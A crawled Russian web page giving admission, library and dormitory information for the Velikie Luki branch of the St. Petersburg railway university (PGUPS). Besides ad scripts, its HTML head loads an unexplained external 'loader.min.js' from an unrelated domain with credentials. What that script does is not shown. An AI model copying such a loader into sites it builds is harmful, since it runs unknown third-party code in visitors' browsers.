

--- FILE ---
content_type: text/html
request_url: https://jsps.ru/pgups-velikie-luki.html
body_size: 85573
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Общая информация (во)</title>
	<link rel="canonical" href="https://jsps.ru/pgups-velikie-luki.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Общая информация (во)" />
	<meta property="og:description" content="Содержание:Библиотека ВООбщая информация (СПО)КОНТАКТНАЯ ИНФОРМАЦИЯСПИСОК ДОКУМЕНТОВ НЕОБХОДИМЫХ ДЛЯ ПОСТУПЛЕНИЯОчное отделениеЗаочное отделениеВСТУПИТЕЛЬНЫЕ ИСПЫТАНИЯТРЕБОВАНИЯ К РЕЗУЛЬТАТАМ ОСВОЕНИЯ ПРОГРАММЫ ПОДГОТОВКИ СПЕЦИАЛИСТОВ СРЕДНЕГО ЗВЕНАПредоставляются ли места в общежитиях филиала ПГУПС в Великих Луках?Что ещё учитывается при распределении мест в общежитиях? Библиотека ВО Старший библиотекарь: Иванова Елена Алексеевна​ Адрес: Псковская область, г. Великие Луки, ул. Нелидовская, д. 7 Библиотека ВФ ПГУПС существует [&hellip;]" />
	<meta property="og:url" content="https://jsps.ru/pgups-velikie-luki.html" />
	<meta property="og:site_name" content="jsps.ru" />
	<meta property="article:published_time" content="2021-10-03T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://jsps.ru/#website","url":"https://jsps.ru/","name":"jsps.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jsps.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://jsps.ru/pgups-velikie-luki.html#webpage","url":"https://jsps.ru/pgups-velikie-luki.html","name":"\u041e\u0431\u0449\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f (\u0432\u043e)","isPartOf":{"@id":"https://jsps.ru/#website"},"datePublished":"2021-10-03T00:00:00+00:00","dateModified":"2021-10-03T00:00:00+00:00","author":{"@id":"https://jsps.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"breadcrumb":{"@id":"https://jsps.ru/pgups-velikie-luki.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://jsps.ru/pgups-velikie-luki.html"]}]},{"@type":"BreadcrumbList","@id":"https://jsps.ru/pgups-velikie-luki.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jsps.ru/"},{"@type":"ListItem","position":2,"name":"\u041e\u0431\u0449\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f (\u0432\u043e)"}]},{"@type":"Person","@id":"https://jsps.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://jsps.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://jsps.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://jsps.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #70ba18; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #70ba18 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #70ba18; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://jsps.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://jsps.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://jsps.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://jsps.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://jsps.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

const scrollTop = {
    time: 12, 
    acceleration: 0.1,

    goTop(time = this.time, acceleration = this.acceleration) {
        const scrollY = window.scrollY || document.documentElement.scrollTop;
        const scrollX = window.scrollX || document.documentElement.scrollLeft;

        if (scrollY > 0 || scrollX > 0) {
            window.scrollTo({
                left: Math.floor(scrollX / (1 + acceleration)),
                top: Math.floor(scrollY / (1 + acceleration)),
                behavior: 'auto'
            });
            requestAnimationFrame(() => this.goTop(time, acceleration));
        }
    },

    showHide() {
        let button = document.getElementById('gotop');

        if (!button) {
            button = document.createElement('a');
            button.id = "gotop";
            button.className = "scrollTop";
            button.href = "#";
            button.style.display = "none";
            button.style.position = "fixed";
            button.style.zIndex = "9999";
            button.onclick = (e) => {
                e.preventDefault();
                this.goTop();
            };
            document.body.appendChild(button);
        }

        const scrollY = window.scrollY || document.documentElement.scrollTop;
        if (scrollY > 300) {
            button.style.display = 'block';
            this.smoothOpaque(button, 'show', 30);
        } else {
            this.smoothOpaque(button, 'hide', 30, () => {
                button.style.display = 'none';
            });
        }
    },

    smoothOpaque(element, action, speed, endFunc) {
        let opacity = parseFloat(element.style.opacity) || 0;
        const targetOpacity = action === 'show' ? 1 : 0;
        const step = 0.05;

        const animate = () => {
            if ((action === 'show' && opacity < targetOpacity) || (action === 'hide' && opacity > targetOpacity)) {
                opacity += (action === 'show' ? step : -step);
                element.style.opacity = opacity;
                element.style.filter = `alpha(opacity=${opacity * 100})`;
                requestAnimationFrame(animate);
            } else if (endFunc) {
                endFunc();
            }
        };

        animate();
    }
};

window.addEventListener("scroll", () => scrollTop.showHide(), false);
window.addEventListener("load", () => scrollTop.showHide(), false);
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<header class="header_box">
    <div class="fixed">
        <div class="header">

            
            <div class="navigation">
               							<div class="logo_box">
								<a href='/' class='logo'>jsps<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об обучении</div>
															</div>
						
                <!-- Форма поиска -->
                <form action="https://jsps.ru/" method="get" class="search">
                    <input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
                    <input type="submit" value="" />
                </form>
            </div>
			<nav class="main-nav" itemscope itemtype="http://schema.org/SiteNavigationElement">
            			</nav>
                    </div>
    </div>
</header>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Общая информация (во)</span></div>
		


<div class="content_box">

	<div class="content">

		<h1 itemprop="headline">Общая информация (во)</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Библиотека ВО</a></li><li><a href='#i-2'>Общая информация (СПО)</a><ul><li><a href='#i-3'>КОНТАКТНАЯ ИНФОРМАЦИЯ</a></li><li><a href='#i-4'>СПИСОК ДОКУМЕНТОВ НЕОБХОДИМЫХ ДЛЯ ПОСТУПЛЕНИЯ</a><ul><li><a href='#i-5'>Очное отделение</a></li><li><a href='#i-6'>Заочное отделение</a></li></ul></li><li><a href='#i-7'>ВСТУПИТЕЛЬНЫЕ ИСПЫТАНИЯ</a></li></ul></li><li><a href='#i-8'>ТРЕБОВАНИЯ К РЕЗУЛЬТАТАМ ОСВОЕНИЯ ПРОГРАММЫ ПОДГОТОВКИ СПЕЦИАЛИСТОВ СРЕДНЕГО ЗВЕНА</a></li><li><a href='#i-9'>Предоставляются ли места в общежитиях филиала ПГУПС в Великих Луках?</a></li><li><a href='#i-10'>Что ещё учитывается при распределении мест в общежитиях?</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Библиотека ВО</span></h2>
<p>Старший библиотекарь: Иванова Елена Алексеевна​</p>
<p>Адрес: Псковская область, г. Великие Луки, ул. Нелидовская, д. 7</p>
<p>Библиотека ВФ ПГУПС существует с 1964 года  и является информационным центром в филиале. Первоочередная задача библиотеки &#8212; помощь учебному процессу.</p>
<p>Фонд библиотеки ВО составляет более 40 тысяч экземпляров. В библиотеке имеется доступ к электронно-библиотечным системам Лань, Юрайт, Айбукс (Ibooks), АйПиЭрбукс (IPRbooks), ЭБС УМЦ ЖДТ. Помимо учебной литературы, библиотека комплектуется литературой по искусству, архитектуре, живописи, археологии, географии, истории. А также энциклопедиями, справочной, научно-популярной, художественной литературой.</p>
<p>Кроме традиционных карточных каталогов, в библиотеке ведется электронный каталог, который включает описание всех документов, полученных библиотекой. Справочно-библиографический аппарат  (СБА) позволяет быстро и максимально информативно выполнить любой запрос пользователей библиотеки.</p>
<p>Работниками библиотеки выполняется большое количество справок: адресных, тематических, фактографических и других. Проводятся беседы на кураторских часах по изучению справочно-библиографического аппарата, обзоры вновь поступившей литературы, периодической печати. Обязательной работой для библиотеки является организация выставок, приуроченных к различным знаменательным датам, индивидуальные беседы со студентами о соблюдении правил пользования библиотекой, помощь в подборе материала к докладам и рефератам, рекомендация дополнительной литературы по изучаемым дисциплинам.</p>
<h2><span id="i-2">Общая информация (СПО)</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/pgfa.html' class='title'>Общая информация о кафедре</a>

</div><p>Приемная комиссия структурного подразделения по подготовке специалистов среднего профессионального образования(СПО) Великолукского филиала ПГУПС располагается в первом корпусе по адресу:</p>
<p>Понедельник — пятница с 8:30 до 17:00</p>
<p>Суббота с 10:00 до 14:00</p>
<h3><span id="i-3">КОНТАКТНАЯ ИНФОРМАЦИЯ</span></h3>
<ul>
<li>
Очное отделение: (81153) 5-59-38</li>
<li>
Заочное отделение: (81153) 4-21-52, 5-59-38 Железнодорожный: 21-52</li>
</ul>
<p>Форма обратной связи: здесь</p>
<h3><span id="i-4">СПИСОК ДОКУМЕНТОВ НЕОБХОДИМЫХ ДЛЯ ПОСТУПЛЕНИЯ</span></h3>
<h4><span id="i-5">Очное отделение</span></h4>
<p>1) Паспорт+ две ксерокопии паспорта(разворот + прописка(можно на одном листе);</p>
<p>2) Аттестат + ксерокопия аттестат(копия нужна и в случае подачи оригинала);</p>
<p>3) Медсправка формы 86-У(или АКУ-22 для целевиков)(медсправку нужно получить самостоятельно в поликлинике или больнице);</p>
<p>4) 6 фотографий 3х4(чб или цветные);</p>
<p>5) Ксерокопия СНИЛС;</p>
<p>6) Ксерокопия ИНН;</p>
<p>7) Заявление(лишь в случае отправки почтой(приёма по электронной почте не производится), в остальных случаях заявление формируется непосредственно в приёмной комиссии со слов поступающего)</p>
<p> Согласие на обработку персональных данных (смотрите пункт Документы — бланк для 18 летних (заполняет поступающий), бланк для несовершеннолетних (заполняет ближайший родственник(мать, отец, опекун)))</p>
<h4><span id="i-6">Заочное отделение</span></h4>
<p>необходимо к вышеперечисленному(документы для очного) предоставить:</p>
<p>9) 4 конверта с марками</p>
<p>10) Копия свидетельства о браке (при перемене фамилии)</p>
<p>Приём документов на бюджет очной формы обучения начнётся 13 июня 2019 года (смотрите сроки начала и окончания приёма документов полностью на все направления СПО)</p>
<p>Если у Вас есть другие вопросы — обязательно прочтите правила приёма и ознакомьтесь с другими страницами данного сайта(используйте меню сайта)</p>
<p>Прочитать популярные вопросы поступающих и ответы на них, а также задать свои вопросы Вы можете здесь на сайте</p>
<h3><span id="i-7">ВСТУПИТЕЛЬНЫЕ ИСПЫТАНИЯ</span></h3>
<p>В качестве вступительных испытаний засчитывается средний балл дисциплин представленный в документе об образовании (или документа об образовании и о квалификации)</p>
<p>В Великолукском техникуме железнодорожного транспорта имени К.С. Заслонова — СП ВФ ПГУПС отсутствует возможность подачи документов для поступления на обучение в электронном виде.</p>
<h2><span id="i-8">ТРЕБОВАНИЯ К РЕЗУЛЬТАТАМ ОСВОЕНИЯ ПРОГРАММЫ ПОДГОТОВКИ СПЕЦИАЛИСТОВ СРЕДНЕГО ЗВЕНА</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/perepodgotovka-defektologia.html' class='title'>Общая дефектология. профпереподготовка дистанционно</a>

</div><p>Техник должен обладать общими компетенциями, включающими в себя способность: понимать сущность и социальную значимость своей будущей профессии, проявлять к ней устойчивый интерес; организовывать собственную деятельность, выбирать типовые методы и способы выполнения профессиональных задач, оценивать их эффективность и качество; принимать решения в стандартных и нестандартных ситуациях и нести за них ответственность; осуществлять поиск и использование информации, необходимой для эффективного выполнения профессиональных задач, профессионального и личностного развития; использовать информационно-коммуникационные технологии в профессиональной деятельности; работать в коллективе и в команде, эффективно общаться с коллегами, руководством, потребителями; Брать на себя ответственность за работу членов команды (подчиненных), за результат выполнения заданий; самостоятельно определять задачи профессионального и личностного развития, заниматься самообразованием, осознанно планировать повышение квалификации; ориентироваться в условиях частой смены технологий в профессиональной деятельности.</p>
<p>Техник должен обладать профессиональными компетенциями, соответствующими видам деятельности:</p>
<ul>
<li>Проведение геодезических работ при изысканиях по реконструкции, проектированию, строительству и эксплуатации железных дорог; выполнять различные виды геодезических съемок; обрабатывать материалы геодезических съемок; производить разбивку на местности элементов железнодорожного пути и искусственных сооружений для строительства железных дорог;</li>
<li>Строительство железных дорог, ремонт и текущее содержание железнодорожного пути: участвовать в проектировании и строительстве железных дорог, зданий и сооружений; производить ремонт и строительство железнодорожного пути с использованием средств механизации; контролировать качество текущего содержания пути, ремонтных и строительных работ, организовывать их приемку; разрабатывать технологические процессы производства ремонтных работ железнодорожного пути и сооружений; обеспечивать соблюдение при строительстве, эксплуатации железных дорог требований охраны окружающей среды и промышленной безопасности, проводить обучение персонала на производственном участке;</li>
<li>Устройство, надзор и техническое состояние железнодорожного пути и искусственных сооружений: обеспечивать выполнение требований к основным элементам и конструкции земляного полотна, переездов, путевых и сигнальных знаков, верхнего строения пути; обеспечивать требования к искусственным сооружениям на железнодорожном транспорте; проводить контроль состояния рельсов, элементов пути и сооружений с использованием диагностического оборудования;</li>
<li>Участие в организации деятельности структурного подразделения: планировать работу структурного подразделения при технической эксплуатации, обслуживании и ремонте пути, искусственных сооружений; осуществлять руководство выполняемыми работами, вести отчетную и техническую документацию; проводить контроль качества выполняемых работ при технической эксплуатации, обслуживании, ремонте, строительстве пути и искусственных сооружений; обеспечивать соблюдение техники безопасности и охраны труда на производственном участке, проводить профилактические мероприятия и обучение персонала; организовывать взаимодействие между структурными подразделениями организации.</li>
</ul>
<h2><span id="i-9">Предоставляются ли места в общежитиях филиала ПГУПС в Великих Луках?</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/ltzt.html' class='title'>Лиховской техникум железнодорожного транспорта</a>

</div><p>Обучающиеся 1 и 2 курса, направляемые на обучение в Великие Луки, обеспечиваются общежитием. В Великих Луках общежитие находится на одной территории с учебными корпусами филиала. Многолетний опыт и отзывы обучающихся и их родителей показывают, что в Великолукском филиале учебный процесс протекает в более спокойных условиях. Город меньше, соблазнов меньше, ничто не отвлекает от учёбы. Учёба в вузе подразумевает не только лекции, но и большую самостоятельную работу, выполнение которой не контролируется в такой мере, как в школе. Для вчерашнего школьника это испытание может оказаться очень непростым. Уехав из родного дома, города, оставшись без контроля родителей, обучающийся может поддаться искушениям мегаполиса и вместо занятий и учёбы тратить время на развлечения. Обучение и проживание в Великолукском филиале помогает адаптироваться к самостоятельной жизни в первые годы студенчества и в дальнейшем способствует успешному обучению в Университете.</p>
<h2><span id="i-10">Что ещё учитывается при распределении мест в общежитиях?</span></h2>
<p>Лицам, указанным в части 5 статьи 36 Федерального закона от 29.12.2012 № 273 — ФЗ «Об образовании в Российской Федерации», жилые помещения предоставляются в первоочередном порядке.</p>
<p>Количество баллов ЕГЭ (более 230) также учитывается при распределении мест в общежитиях Университета. Обучающиеся, имеющие высокие баллы, могут выбрать место в конкретном общежитии при наличии там свободных мест на поселение.</p>
<p>При распределении мест в общежитии действует следующий порядок:</p>
<ul>
<li>лица, указанные в части 5 статьи 36 Федерального закона от 29.12.2012 № 273 — ФЗ «Об образовании в Российской Федерации»;</li>
<li>обучающиеся, имеющие высокий проходной балл (более 230);</li>
<li>обучающиеся по целевому направлению;</li>
<li>обучающиеся за счет бюджетных ассигнований федерального бюджета;</li>
<li>обучающиеся по договорам об оказании платных образовательных услуг.</li>
</ul>
<p>Списки поселения в общежития размещаются на официальном сайте университета 21 августа.</p>
<p>Вселение вышеуказанных обучающихся осуществляется в срок с 25 по 31 августа текущего года.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="4856">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->

<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/pgfa.html' class='title'>Общая информация о кафедре</a>

		<div class="text">
			Секция 3. «Изучение биологической активности и механизмов действия веществ органического синтеза»

Первое...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/perepodgotovka-defektologia.html' class='title'>Общая дефектология. профпереподготовка дистанционно</a>

		<div class="text">
			Специфика



с тяжелыми нарушениями речи;
слабослышащих, глухих и позднеоглохших;
с умственной отсталостью...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/ltzt.html' class='title'>Лиховской техникум железнодорожного транспорта</a>

		<div class="text">
			Контактная информация

Управления и структурные подразделения:
Приемная комиссия +7 (863) 245-37-13
Управление...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/pgups-aroslavskij-filial.html' class='title'>Пгупс ярославский филиал</a>

		<div class="text">
			Филиалы (структурные подразделения) ПГУПС


                                    Наименование структурного...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/urgups-specialnosti.html' class='title'>Факультеты, направления подготовки и проходные баллы в ургупс</a>

		<div class="text">
			Факультеты, направления подготовки и проходные баллы УрГУПС

В данном разделе вы можете ознакомиться...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/sgups-fakultety.html' class='title'>Факультеты, направления подготовки и проходные баллы в сгупс</a>

		<div class="text">
			Факультеты, направления подготовки и проходные баллы СГУПС

В данном разделе вы можете ознакомиться с...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/aroslavskij-medicinskij-kolledz.html' class='title'>Информация для абитуриентов рыбинского филиала</a>

		<div class="text">
			План приема в Рыбинский филиал ГПОУ ЯО «Ярославский медицинский колледж» на 2021/2022 учебный год


		
...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/politehniceskij-kolledz-vladimir-oficialnyj-sajt.html' class='title'>Информация для поступающего</a>

		<div class="text">
			Ближайшие колледжи



<b>Владимирский строительный колледж</b> 600000, Владимирская область, Владимир,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/apek.html' class='title'>Информация по организации обучения в условиях распространения коронавируса</a>

		<div class="text">
			Контактная информация

Адрес: Барнаул, Жилой проезд, 2 (посмотреть на карте).
Телефон: +7 (3852) 77-02-52
Часы...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/pgups-velikie-luki.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://jsps.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='4856' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/korrespondent.html' class='title'>Корреспондент</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/muzyka-dla-uma.html' class='title'>«музыкальный инстинкт»: как музыка влияет на наш мозг может ли она усилить иммунитет и развить интеллект</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/spbgu-prohodnye-bally.html' class='title'>Факультеты, направления подготовки и проходные баллы в спбгу</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
